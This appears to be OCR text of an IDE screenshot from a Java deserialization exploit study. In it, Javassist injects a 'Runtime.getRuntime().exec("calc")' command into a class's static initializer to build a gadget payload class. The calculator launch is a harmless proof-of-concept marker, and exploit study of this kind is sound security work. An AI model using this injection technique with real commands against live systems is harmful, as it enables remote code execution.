 Decompiled .class file, bytecode version: 55.0 (Java 11)
.idea
a.class
hehehe
cc1
src
main
java
org.example
Animal
Aproxy
cc1test
cc2
cc2_1
edittest
Hello
Hellolei
tructure
hehehe
static class initializer Runtime.getRuntime()...
hehehe()
main(String[]): void
11
12 public class hehehe {
13 public hehehe() {
14 }
15
16 public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, InstantiationExcepti
17 ClassPool pool = ClassPool.getDefault();
18 CtClass clazz = pool.get(hehehe.class.getName());
19 String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
20 clazz.makeClassInitializer().insertBefore(cmd);
21 clazz.makeClassInitializer().insertAfter(cmd);
22 String Name = "hehehe";
23 clazz.setName(Name);
24 clazz.writeFile( directoryName: "./a.class");
25 }
26
27 static {
28 Runtime.getRuntime().exec( command: "calc");
29 Object var1 = null;
30 Runtime.getRuntime().exec( command: "calc");
31 }
32 }
33